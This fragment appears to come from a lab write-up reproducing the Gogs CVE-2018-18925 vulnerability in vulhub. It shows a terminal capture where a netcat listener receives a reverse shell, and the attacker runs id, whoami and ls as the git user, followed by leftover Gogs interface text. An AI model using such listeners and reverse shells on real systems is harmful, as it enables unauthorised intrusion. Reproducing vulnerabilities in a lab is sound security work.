 root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# nc -vvlp 8
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:45142.
bash: cannot set terminal process group (25): Not a tty
bash: no job control in this shell
bash-4.4$ id
id
uid=1000(git) gid=1000(git) groups=1000(git)
bash-4.4$ whoami
whoami
git
bash-4.4$ ls -al
ls -al
total 44
drwxr-xr-x 8 git git 4096 Dec 23 17:42 .
drwxr-xr-x 3 git git 4096 Dec 23 17:18 ..
-rw-r--r-- 1 git git 23 Dec 23 17:18 HEAD
drwxr-xr-x 2 git git 4096 Dec 23 17:18 branches
-rw-r--r-- 1 git git 66 Dec 23 17:18 config
drwxr-xr-x 2 git git 4096 Dec 23 17:19 custom_h
-rw-r--r-- 1 git git 73 Dec 23 17:18 descript
drwxr-xr-x 2 git git 4096 Dec 23 17:18 hooks
drwxr-xr-x 2 git git 4096 Dec 23 17:42 info
drwxr-xr-x 33 git git 4096 Dec 23 17:45 objects
drwxr-xr-x 4 git git 4096 Dec 23 17:18 refs
bash-4.4$ ls /tmp -al
ls /tmp -al
total 8
drwxrwxrwt 1 root root 4096 Dec 23 17:19 .
drwxr-xr-x 1 root root 4096 Dec 23 07:29 ..
-rw-r--r-- 1 git git 0 Dec 23 17:19 success
bash-4.4$
icloud 1% 0.69 GB / 1.79 GB 0.01 Mb/s 0.00 Mb/s
port MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
提交变更
添加 '/<文件名>'
添加一个可选的扩展描述...
直接提交至 master 分支。
为此提交创建一个 新的分支 并发起合并请求。
提交变更 取消
© 2018 Gogs 当前版本: 0.11.66.0916 页面: 11ms 模板: 0ms